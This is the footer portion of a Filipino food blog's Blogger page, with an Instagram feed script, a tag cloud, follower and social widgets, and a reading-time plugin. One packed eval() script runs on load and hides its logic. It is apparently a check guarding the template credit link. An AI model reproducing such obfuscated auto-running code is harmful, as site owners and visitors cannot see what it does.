for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
